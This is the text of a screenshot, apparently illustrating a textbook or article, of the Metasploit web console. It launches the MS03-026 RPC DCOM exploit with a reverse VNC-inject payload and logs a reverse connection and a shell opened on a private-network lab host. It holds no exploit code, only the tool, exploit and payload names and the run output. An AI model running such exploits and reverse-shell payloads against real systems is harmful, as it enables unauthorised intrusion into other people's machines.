 Metasploit Framework Web Console v2.7 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:55555/EXPLOITS?MODU Go G
Remote-Exploit Milw0rm Metasploit Securityfocus Packet Storm 网络安全焦点 »
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (Microsoft RPC DCOM MSO3-026)...
Using payload: win32_reverse_vncinject
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.9.100:4321 <-> 192.168.9.14:1032
[*] Shell started on session 1
Done Proxy: None Tor Disabled